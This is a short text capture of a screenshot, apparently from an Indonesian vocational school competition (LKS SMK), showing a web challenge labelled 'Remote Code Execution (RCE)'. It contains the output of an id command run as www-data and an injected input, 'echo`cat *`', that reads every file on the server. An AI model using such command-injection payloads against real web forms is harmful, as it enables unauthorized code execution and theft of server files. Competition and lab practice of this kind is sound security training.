 Not secure | 202.148.27.84:10007
LKS SMK 28
TINGKAT NASIONAL
Remote Code Execution (RCE)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
echo`cat *` Submit